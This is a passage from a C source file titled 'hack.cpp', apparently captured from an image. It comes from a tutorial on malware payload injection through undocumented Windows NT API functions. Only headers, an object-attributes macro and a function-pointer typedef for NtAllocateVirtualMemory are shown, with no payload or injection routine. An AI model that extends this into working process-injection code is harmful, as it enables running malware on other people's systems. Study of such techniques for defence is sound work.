 1 /*$
2 hack.cpp$
3 classic payload injection example via undocumented NT API functions$
4 author: @cocomelonc$
5 https://cocomelonc.github.io/tutorial/2021/12/11/malware-injection-11.html$
6 */$
7 #include <stdio.h>$
8 #include <stdlib.h>$
9 #include <string.h>$
10 #include <windows.h>$
11 $
12 #pragma comment(lib, "ntdll")$
13 $
14 #define InitializeObjectAttributes(p,n,a,r,s) { \$
15   (p)->Length = sizeof(OBJECT_ATTRIBUTES); \$
16   (p)->RootDirectory = (r); \$
17   (p)->Attributes = (a); \$
18   (p)->ObjectName = (n); \$
19   (p)->SecurityDescriptor = (s); \$
20   (p)->SecurityQualityOfService = NULL; \$
21 }$
22 $
23 typedef NTSTATUS(NTAPI* pNtAllocateVirtualMemory)($
24   HANDLE             ProcessHandle,$
25   PVOID              *BaseAddress,$
26   ULONG              ZeroBits,$
27   PULONG             RegionSize,$
28   ULONG              AllocationType,$
29   ULONG              Protect$
30 );$
31 $